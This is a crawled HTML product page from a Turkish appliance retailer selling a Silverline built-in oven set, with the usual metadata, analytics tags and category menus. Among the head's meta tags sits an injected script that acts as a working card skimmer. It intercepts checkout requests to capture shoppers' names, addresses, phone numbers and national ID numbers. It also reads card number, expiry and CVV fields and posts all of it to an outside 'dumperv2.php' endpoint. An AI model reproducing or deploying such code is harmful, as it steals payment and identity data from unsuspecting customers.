

--- FILE ---
content_type: text/html
request_url: https://veyisoglugrup.com/silverline-bo6504s01-cs5429s01-3420-classy-60-cm-gri-cam-ankastre-set
body_size: 76718
content:

 
<!DOCTYPE html>
	<html lang="tr">
		<head>
		 
			
			<meta charset="UTF-8">	
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta property="og:url" content="/prod.asp?ID=7355" /><meta property="og:image" content="https://veyisoglugrup.com//images/prod/7355.jpg" /><meta itemprop="image" content="https://veyisoglugrup.com//images/prod/7355.jpg" /><meta property="og:image:width" content="200" /><meta property="og:image:height" content="200" /><meta itemprop="name" content="Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set -  Ankastre Setler - Veyisoğlu Grup-Alışverişin Güvenli Adresi" /><meta itemprop="description" content="Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set en iyi fiyatlar ile veyisoglugrup.com'dan satın alın." /><meta property="og:title" content="Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set -  Ankastre Setler - Veyisoğlu Grup-Alışverişin Güvenli Adresi" /><meta property="og:type" content="article" /><meta property="og:description" content="Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set en iyi fiyatlar ile veyisoglugrup.com'dan satın alın." /><meta property="og:site_name" content="Veyisoğlu Grup Alışveriş Sitesi | Dayanıklı Tüketim Malları" /><meta property="article:published_time" content="2026-01-19T20:59:09.000" /><meta property="article:modified_time" content="2026-01-19T20:59:09.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set, Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set fiyat, en ucuz Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set" /><meta name="twitter:title" content="Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set -  Ankastre Setler - Veyisoğlu Grup-Alışverişin Güvenli Adresi" /><meta name="twitter:description" content="Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set en iyi fiyatlar ile veyisoglugrup.com'dan satın alın." /><meta name="twitter:image:src" content="https://veyisoglugrup.com//images/prod/7355.jpg" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set en iyi fiyatlar ile veyisoglugrup.com'dan satın alın." /><meta name="keywords" content="Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set, Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set fiyat, en ucuz Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set" /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="Veyisoğlu Grup Alışveriş Sitesi | Dayanıklı Tüketim Malları" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" /><script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://avinzart.com/images/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("Ödeme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="https://veyisoglugrup.com/silverline-bo6504s01-cs5429s01-3420-classy-60-cm-gri-cam-ankastre-set" />

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set",
  "image": "https://veyisoglugrup.com//images/prod/7355.jpg",
  "description": "Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set en iyi fiyatlar ile veyisoglugrup.com'dan satın alın.",
  "sku": "SIL 159",
  "mpn": "",
  "brand": {
    "@type": "Thing",
    "name": "Silverline"
  },
	
  "offers": {
    "@type": "Offer",
	"url": "https://veyisoglugrup.com/p-7355-silverline-bo6504s01-cs5429s01-3420-classy-60-cm-gri-cam-ankastre-set.html",
    "priceCurrency": "TRY",
    "price": "19448.00",
    "priceValidUntil": "2026-2-18",
    "itemCondition": "https://schema.org/NewCondition",
    "availability": "https://schema.org/OutOfStock"
  }
}
</script>


<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "https://veyisoglugrup.com//#organization",
	"@type": "Organization",
	"name": "Veyisoğlu Grup-Alışverişin Güvenli Adresi",
	"url": "https://veyisoglugrup.com/",
	"logo": "https://veyisoglugrup.com//images/veyisoglu_grup_logo_1.png",
	"description": "Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set en iyi fiyatlar ile veyisoglugrup.com'dan satın alın.",
	"email": "siparis@veyisoglugrup.com",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": "0 850 303 99 73",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"https://www.facebook.com/veyisogludtm/",
	"",
	"https://www.youtube.com/channel/UCB-badZHobaIShAzjkIKTNg",
	"https://www.instagram.com/veyisoglu_dtm/"
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://veyisoglugrup.com/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://veyisoglugrup.com//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('TR');</script>
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(62683012, "init", {
        id:62683012,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true, 
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/62683012" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --> 
		

<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-L8XRWDD27P"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-L8XRWDD27P');  

    

	gtag('config', 'AW-11002115563');


	
	gtag("event",  "view_item",  {
	  "items": [{
		"id": "7355",
		"name": "Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set",
		"price": "19448.00",
		"brand": "",
		"category": " Ankastre Setler/",
		"list_position": 0
	  }]
	});
	


</script>  
<!-- Google Analytics -->
  
	   
<!-- Event snippet for -- conversion page -->



<!-- Facebook Pixel Code --> 
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '704569147936748'); 
fbq('track', 'PageView');

	fbq('track', 'ViewContent', {
	content_name: ["Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set"],
	content_category: ' Ankastre Setler > ',
	content_ids: ['7355'],
	content_type: 'product',
	value: '19448.00',
	currency: 'TRY' }); 

</script>
<noscript>
<img height="1" width="1" style="display:none" 
src="https://www.facebook.com/tr?id=704569147936748&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
 

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-9">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> 
<meta charset="UTF-8">				
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css"/>    
<link rel="stylesheet" type="text/css" href="scripts/swiper.css"/>
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css"/> 
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css"/> 
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<link rel="Icon" type="image/x-icon" href="/images/32-32 logo.png" />
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '/images/v3.css';</style>	
<link href="//satis.akilliticaret.com/cdn/fontawesome/css/fontawesome-all.css" rel="stylesheet">

	<link href="/images/css/dist.css" rel="stylesheet" type="text/css">		
	<link rel="stylesheet" href="images/filtre_v3.min.css" />



<!-- Scriptleri burada �ekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>

<style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
				<title>Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set |  Ankastre Setler | Veyisoğlu Grup-Alışverişin Güvenli Adresi</title>
			
			
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet"> 
		
		<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
		
		</head>
		<body>  

		<!-- Load Facebook SDK for JavaScript -->
     <div id="fb-root"></div>
     <script>
       window.fbAsyncInit = function() {
         FB.init({
           xfbml           : true,
           version         : 'v10.0'
         });
       };
       (function(d, s, id) {
       var js, fjs = d.getElementsByTagName(s)[0];
       if (d.getElementById(id)) return;
       js = d.createElement(s); js.id = id;
       js.src = 'https://connect.facebook.net/tr_TR/sdk/xfbml.customerchat.js';
       fjs.parentNode.insertBefore(js, fjs);
     }(document, 'script', 'facebook-jssdk'));</script>
     <!-- Your Chat Plugin code -->
     <div class="fb-customerchat"
       attribution="setup_tool"
       page_id="414253625300473">
     </div><!-- Load Facebook SDK for JavaScript -->
     <div id="fb-root"></div>
     <script>
       window.fbAsyncInit = function() {
         FB.init({
           xfbml           : true,
           version         : 'v10.0'
         });
       };
       (function(d, s, id) {
       var js, fjs = d.getElementsByTagName(s)[0];
       if (d.getElementById(id)) return;
       js = d.createElement(s); js.id = id;
       js.src = 'https://connect.facebook.net/tr_TR/sdk/xfbml.customerchat.js';
       fjs.parentNode.insertBefore(js, fjs);
     }(document, 'script', 'facebook-jssdk'));</script>
     <!-- Your Chat Plugin code -->
     <div class="fb-customerchat"
       attribution="setup_tool"
       page_id="414253625300473">
     </div>
		<div class="top-bar-content" >
			<div class="top-bar-sol">
				<img alt="" src="/images/files/footersprite.png" style="width: 657px; height: 33px;" />
			</div>
		</div>
		
		<div class="header-wrapper"  data-spy="" data-offset-top="200">
		<div class="header-content-top">
		<div class="container">
			<div class="col-lg-9 col-md-11 col-xs-12 ust-menu">
				<ul>
					
				   <li><a target="_blank" href="https://www.facebook.com/veyisogludtm/"><i class="fab fa-facebook-f"></i></a></li> 
					
					<li><a target="_blank" href="https://www.youtube.com/channel/UCB-badZHobaIShAzjkIKTNg"><i class="fab fa-youtube"></i></a></li>    
					
					<li><a target="_blank" href="https://www.instagram.com/veyisoglu_dtm/"><i class="fab fa-instagram"></i></a></li>    
					
					<li id="tel">
						<a href="tel:0 850 303 99 73">Çağrı Merkezi: 0 850 303 99 73</a>
					</li>
				</ul>	
				
<ul>
	
					<li>
						
							<a class="header-statik-link" href="/s-47-magazalarimiz.html" title="Mağazalarımız">
								Mağazalarımız
							</a>

						
							
					</li>
	
					<li>
						
							<a class="header-statik-link" href="/s-10072-izmir-beyaz-esya-kampanyalari-veyisoglu-guncel-firsatlar.html" title="İzmir Beyaz Eşya Kampanyaları | Veyisoğlu Güncel Fırsatlar">
								İzmir Beyaz Eşya Kampanyaları | Veyisoğlu Güncel Fırsatlar
							</a>

						
							
					</li>
	
					<li>
						
							<a class="header-statik-link" href="/s-33-yardim.html" title="Yardım">
								Yardım
							</a>

						
							
					</li>
	
					<li>
						
							<a class="header-statik-link" href="/b-blog.html" title="Blog">
								Blog
							</a>
						
							
					</li>
	
</ul>
			</div>
			</div>
		</div>
		<div class="header-content">
			<div class="container">
				<div class="inner-align header-align"> 
					<div class="header-logo">
						<a href="https://veyisoglugrup.com/" title="Veyisoğlu Grup Alışveriş Sitesi | Dayanıklı Tüketim Malları">
							<img src="/images/veyisoglu_grup_logo_1.png" alt="Veyisoğlu Grup Alışveriş Sitesi | Dayanıklı Tüketim Malları" class="img-responsive" />
						</a>
					</div>
					<input type="checkbox" id="call3"  role="button" />
					<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																			 
					<div class="header-mm-arama1">
						 <form method="get" action="/src.asp" id="hizliarama1">
							<input type="hidden" name="srcmake" value="0">
							<input type="hidden" name="srccat" value="0">
							<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
							placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
							<button><i class="fa fa-search" aria-hidden="true"></i></button>
						</form>
						<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
					</div>
			
											 
											   
											  
					    
							 
							<a class="button sepet-icon" href="/uyegiris.asp">
								<i class="ion-bag"></i>
							</a>
							
					   
					
				<div class="header-arama">
					<div class="header-arama-content">
						<form method="get" action="/src.asp" id="hizliarama">
							<input type="hidden" name="srcmake" value="0">
							<input type="hidden" name="srccat" value="0">
							<input type="text" name="que" id="que1" class="form-control mm-control header-input " 
							placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
							<button class="ion-ios-search-strong"></button>
						</form>
						<div id="divAjaxAramaSonuc" class="aramaSonuclari"></div>
					</div>
				</div> 
				<div class="header-hesap-sepet-wrapper">   
				<div class="header-sag-hesap">
					  		
					  
						<input type="checkbox" id="callbayi"  role="button">
						<label for="callbayi" class="top-bar-hesap-button" id="button">
						   <i class="far fa-user"></i> 
							<p class="top-bar-hesap-yazi">
								<span>Giriş Yap</span>
								veya üye ol
							</p>	
						   <i class="fas fa-angle-down"></i>
						</label>											
						   <div class="login-menu">
								 <ul>
									 <li><a href="/uyegiris.asp"><i class="far fa-user" aria-hidden="true"></i>
									 Giriş Yap</a></li>
									 <li><a href="newmem.asp"><i class="fas fa-sign-in-alt"></i>
									 Üye Ol</a></li>
								 </ul>
							</div>  
					   
				</div>
				  
				<div class="menu-sepet">
					<a href="/uyegiris.asp">
						<i class="fas fa-shopping-cart"></i>
						<span>Sepet:0</span>
					</a>    
				</div>
				 
				</div>
				</div>
			</div>
			
			<div class="kategori-mm col-lg-12 col-md-8 col-xs-12">
				<div class="container">
				<div class="kategori-mm-inner col-lg-9 col-md-11 col-xs-12" >
					<input type="checkbox" id="call1"  role="button">
						<label for="call1" class="button menu-button" id="button">
							<span class="cubuk" id="bir"></span>
							<span class="cubuk" id="iki"></span>
							<span class="cubuk" id="uc"></span>
						</label>
						<label for="call1" class="menu-kapat1"></label>
						<div class="col-lg-9 col-md-11 col-xs-12 kategori-mm-menu">
							<div class="mobil-menu-top">
								<input  type="checkbox" id="call1"  role="button">
								<label for="call1" class="button1" id="button">
									<span class="cubuk" id="bir"></span>
									<span class="cubuk" id="iki"></span>
									<span class="cubuk" id="uc"></span>
								</label>
								<p>Kategoriler</p>
							</div>    
							<div class="menu-login">
							
								
							  
								  <a class="menu-login-button" href="/uyegiris.asp">Giriş Yap</a>   
								  <a class="menu-login-button" href="/newmem.asp">Üye Ol</a>
								  
								                             
							</div>
								<ul class="ana-menu"><li class="menu-level-1"><a href="/c-4048-beyaz-esya.html" class="mm-menu-a mm-menu-full"><h2>Beyaz Eşya</h2></a><input type="checkbox" id="menu-kategori4048"  role="button"><label for="menu-kategori4048" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4048-beyaz-esya.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4078-buzdolabi.html"><div class="orta-resim"><img src="/images/cats/4078.jpg"></div><h3>Buzdolabı</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4073-camasir-makineleri.html"><div class="orta-resim"><img src="/images/cats/4073.jpg"></div><h3>Çamaşır Makineleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4099-camasir-kurutma-makineleri.html"><div class="orta-resim"><img src="/images/cats/4099.jpg"></div><h3>Çamaşır Kurutma Makineleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4100-bulasik-makineleri.html"><div class="orta-resim"><img src="/images/cats/4100.jpg"></div><h3>Bulaşık Makineleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4065-derin-dondurucular.html"><div class="orta-resim"><img src="/images/cats/4065.jpg"></div><h3>Derin Dondurucular</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4216-mikrodalga-firinlar.html"><div class="orta-resim"><img src="/images/cats/4216.jpg"></div><h3>Mikrodalga Fırınlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-5084-solo-firinlar.html"><div class="orta-resim"><img src="/images/cats/5084.jpg"></div><h3>Solo Fırınlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4214-setustu-ocaklar.html"><div class="orta-resim"><img src="/images/cats/4214.jpg"></div><h3>Setüstü Ocaklar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-5099-aspiratorler.html"><div class="orta-resim"><img src="/images/cats/5099.jpg"></div><h3>Aspiratörler</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4066-su-sebilleri.html"><div class="orta-resim"><img src="/images/cats/4066.jpg"></div><h3>Su Sebilleri</h3></a></li></ul></div><div class="menu-kategori-spot"><a href="/c-4048-beyaz-esya.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4048_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4049-ankastre.html" class="mm-menu-a mm-menu-full"><h2>Ankastre</h2></a><input type="checkbox" id="menu-kategori4049"  role="button"><label for="menu-kategori4049" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4049-ankastre.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4050--ankastre-setler.html"><div class="orta-resim"><img src="/images/cats/4050.jpg"></div><h3> Ankastre Setler</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4076-ankastre-firinlar.html"><div class="orta-resim"><img src="/images/cats/4076.jpg"></div><h3>Ankastre Fırınlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4089-davlumbazlar.html"><div class="orta-resim"><img src="/images/cats/4089.jpg"></div><h3>Davlumbazlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4091-ankastre-ocaklar.html"><div class="orta-resim"><img src="/images/cats/4091.jpg"></div><h3>Ankastre Ocaklar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4112-ankastre-mikrodalga-firinlar.html"><div class="orta-resim"><img src="/images/cats/4112.jpg"></div><h3>Ankastre Mikrodalga Fırınlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4215-ankastre-bulasik-makineleri.html"><div class="orta-resim"><img src="/images/cats/4215.jpg"></div><h3>Ankastre Bulaşık Makineleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-5083-ankastre-buzdolabi.html"><div class="orta-resim"><img src="/images/cats/5083.jpg"></div><h3>Ankastre Buzdolabı</h3></a></li></ul></div><div class="menu-kategori-spot"><a href="/c-4049-ankastre.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4049_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4195-kucuk-ev-aletleri.html" class="mm-menu-a mm-menu-full"><h2>Küçük Ev Aletleri</h2></a><input type="checkbox" id="menu-kategori4195"  role="button"><label for="menu-kategori4195" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4195-kucuk-ev-aletleri.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4189-elektrikli-mutfak-aletleri.html"><div class="orta-resim"><img src="/images/cats/4189.jpg"></div><h3>Elektrikli Mutfak Aletleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4200-elektrikli-ev-aletleri.html"><div class="orta-resim"><img src="/images/cats/4200.jpg"></div><h3>Elektrikli Ev Aletleri</h3></a></li></ul><ul class="orta-kategori-listeler"><li class="orta-kategori-liste"><a href="/c-4189-elektrikli-mutfak-aletleri.html" class="mm-menu-full mm-menu-a1" ><h3>Elektrikli Mutfak Aletleri</h3></a><input type="checkbox" id="menu-liste4189"  role="button"><label for="menu-liste4189" class="menu-liste-button"></label><ul><li><a href="/c-4210-cay-kahve-makineleri.html" >Çay & Kahve Makineleri</a></li><li><a href="/c-5079-fritozler.html" >Fritözler</a></li><li><a href="/c-5080-dograyici-rondo.html" >Doğrayıcı & Rondo</a></li><li><a href="/c-4207-kiyma-makineleri.html" >Kıyma Makineleri</a></li><li><a href="/c-4218-mutfak-robotlari.html" >Mutfak 